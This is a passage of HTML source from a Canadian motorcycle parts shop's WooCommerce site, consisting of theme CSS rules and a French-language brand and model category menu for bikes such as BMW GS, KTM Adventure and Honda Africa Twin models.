	src: url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #f95e04;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f95e04;
	--btn-default-bgcolor-hover: #cc4d04;
	--btn-accented-bgcolor: #f95e04;
	--btn-accented-bgcolor-hover: #cc4d04;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(249,94,4);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #212121;
	background-image: none;
	background-size: cover;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title, html .product.wd-cat .wd-cat-count, html .product.wd-cat.cat-design-replace-title .wd-cat-count {
	color: #ffffff;
}
html .product.wd-cat:hover .wd-entities-title, html .product.wd-cat:hover .wd-entities-title a, .cat-design-side .wd-cat-inner > a:hover ~ .wd-cat-content .wd-entities-title a, html .wd-masonry-first .wd-cat:first-child:hover .wd-entities-title a, html .product.wd-cat:hover .wd-cat-count {
	color: #ffffff;
}
html .woocommerce-mini-cart__buttons .btn-cart {
	color: rgb(255,255,255);
}
html .woocommerce-mini-cart__buttons .btn-cart:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .woocommerce-mini-cart__buttons .checkout:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
html .hotspot-content .add_to_cart_button:hover, html .hotspot-content .product_type_variable:hover, html .hotspot-content .btn:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .cart-totals-inner .checkout-button:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html #place_order:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 5px;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #212121;
}

}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}@media (min-width: 1025px) {
	/* Change of the background and font of child subcategories on desktop */
body .wd-sticky-nav {
    background-color: #0F0F0F;
}
.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child) {
    color: #dedede;
}
}

@media (max-width: 576px) {
	#wpsl-gmap { 
	display: none !important; 
}
}

			</style>
			</head>

<body class="archive tax-product_cat term-ktm-790-adventure-r-s term-1411 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky dropdowns-color-light wd-sticky-nav-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu-fr" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Brand Categories					</span>
				</div>

				<ul id="menu-category-menu" class="menu wd-nav wd-nav-vertical wd-nav-sticky wd-dis-act"><li id="menu-item-42000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42000 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42001 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/aprilia-tuareg-660-fr/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42008 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-1300-gs-fr/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li id="menu-item-42473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42473 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li id="menu-item-42009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42009 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li id="menu-item-42007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42007 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-12-g-s-fr/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li id="menu-item-42003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42003 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f-900-gs-fr/" class="woodmart-nav-link">F 900 GS</a></li>
	<li id="menu-item-42005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42005 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f750gs-f850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li id="menu-item-42004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42004 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f700gs-f800gs/" class="woodmart-nav-link">F 700 GS / F 800 GS</a></li>
	<li id="menu-item-42472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42472 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw-fr/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42015 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/450mt-fr/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42016 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42018 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/multistrada-v4-fr/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li id="menu-item-42017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42017 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/ducati-desertx-fr/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42019 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42021 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-es-700-sm-700-fr/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li id="menu-item-42020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42020 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-ec500f-es-500-fr/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42022 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42026 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li id="menu-item-42025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42025 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li id="menu-item-42031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42031 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-xl750-transalp-fr/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li id="menu-item-42030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42030 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda-fr/honda-nx500/" class="woodmart-nav-link">NX500 | CB500X</a></li>
	<li id="menu-item-42029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42029 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-450l-rl-fr/" class="woodmart-nav-link">CRF450L/RL</a></li>
	<li id="menu-item-42028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42028 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf-300-rally-l-fr/" class="woodmart-nav-link">CRF300L | 300 Rally</a></li>
	<li id="menu-item-42027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42027 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42034 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-fe-501-fr/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
	<li id="menu-item-42035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42035 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-norden-901-fr/" class="woodmart-nav-link">Norden 901</a></li>
	<li id="menu-item-42033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42033 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42036 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klr650-fr/" class="woodmart-nav-link">KLR650</a></li>
	<li id="menu-item-42094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42094 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li id="menu-item-42038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42038 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klx300-fr/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42039 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42040 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/800x-fr/" class="woodmart-nav-link">800X</a></li>
	<li id="menu-item-42041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42041 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/kove-450-rally-fr/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42042 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42046 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1290-super-adventure-r-s-fr/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li id="menu-item-42043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42043 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-1090-adventure-r-s/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li id="menu-item-42049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42049 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/ktm-fr/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li id="menu-item-42052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42052 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-890-adventure-r-s/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li id="menu-item-42048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42048 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-r-fr/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li id="menu-item-42050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42050 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li id="menu-item-42047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42047 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-390-adventure-fr/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42053 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42056 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-v-strom-800-fr/" class="woodmart-nav-link">V-Strom 800</a></li>
	<li id="menu-item-42054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42054 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dl-650-vstrom/" class="woodmart-nav-link">DL 650 Vstrom</a></li>
	<li id="menu-item-42055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42055 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/suzuki-dr650-fr/" class="woodmart-nav-link">DR650</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42057 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42058 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li id="menu-item-42060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42060 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li id="menu-item-42059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42059 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/triumph-tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42061 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42064 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li id="menu-item-42062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42062 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/yamaha-tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</div>
</div>
</li>
</ul>							</div>
		
	<div class="wd-page-wrapper website-wrapper">
